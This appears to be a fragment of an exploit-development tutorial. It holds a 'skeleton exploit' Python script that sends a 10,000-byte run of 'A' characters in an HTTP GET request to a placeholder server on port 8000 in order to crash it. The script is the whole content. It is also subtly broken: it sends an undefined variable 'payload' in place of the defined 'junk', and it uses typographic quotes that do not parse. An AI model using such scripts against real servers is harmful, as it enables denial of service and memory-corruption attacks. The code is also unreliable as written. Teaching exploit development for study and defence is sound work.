 1ST SKELETON EXPLOIT: CRASH IT!

#!/usr/bin/python

from socket import *
junk = "\x41" * 10000

s = socket(AF_INET, SOCK_STREAM)
s.connect((‘x.x.x.x’,8000))
print "[+] Launching attack..”
s.send ("GET /" + payload + "HTTP/1.0\r\n\r\n\r\n")
s.close()